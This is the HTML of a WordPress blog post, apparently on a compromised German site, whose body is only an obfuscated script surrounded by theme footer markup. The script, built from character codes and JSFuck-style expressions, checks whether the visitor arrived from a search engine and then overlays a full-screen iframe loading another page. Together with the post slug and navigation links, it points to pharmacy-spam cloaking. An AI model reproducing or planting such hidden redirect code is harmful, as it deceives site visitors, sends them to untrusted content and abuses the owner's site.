<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,56,54,50,55,119,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,65,68,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([]+[]+[][[]])[+!+[]]+$[18]+([]+[]+{})[!+[]+!+[]]+$[13]+$[25]+$[23]+$[26]+$[13]+$[24]+$[8]+$[27]+$[13]+$[18]+$[28]+$[25]+$[29]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([]+[]+[][[]])[!+[]+!+[]]+$[0]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[51]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[36]+$[5]+$[35]+$[52]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[52]+$[9]+$[6]+$[53])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="https://van-houte.de/advair-diskus-canada" rel="bookmark"><time class="entry-date published" datetime="2020-03-22T20:00:45+00:00">März 22, 2020</time><time class="updated" datetime="2020-03-22T20:00:48+00:00">März 22, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://van-houte.de/author/root_012">root_012</a></span></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://van-houte.de/motilium-le-moins-cher" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Motilium Le Moins Cher</span></a></div><div class="nav-next"><a href="https://van-houte.de/achat-mestinon-sur-internet-livraison-dans-le-monde-1-3-jours" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Achat Mestinon Sur Internet. Livraison dans le monde (1-3 Jours)</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Stolz präsentiert von WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
